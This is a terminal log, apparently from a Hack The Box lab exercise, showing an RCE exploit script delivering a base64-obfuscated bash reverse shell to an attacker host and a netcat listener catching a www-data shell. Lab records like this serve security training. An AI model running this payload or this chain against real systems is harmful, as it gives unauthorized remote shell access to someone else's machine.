 ❱ python3 rceZIPwrapper.py -i 10.10.14.6 -c 'echo IyEvYmluL2Jhc2ggCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTA
uMTQuNi80NDMzIDA+JjE= | base64 -d | bash'
[+] Enviando contenido del objeto .zip en el campo tip de la petición.
[+] Archivo .zip creado, leyendo el objeto .php.
[+] Ejecutando el comando echo IyEvYmluL2Jhc2ggCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMzIDA+Jj
E= | base64 -d | bash en el sistema.
[+] Ejecutando Reverse Shell, espera...
[+] Hecho (:
· ※ ~/sec/htb/crimestoppers/scripts/getVULN ·
❱
· ※ ~/sec/htb/crimestoppers/content ·
❱ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.80: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.80] 45206
bash: cannot set terminal process group (850): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$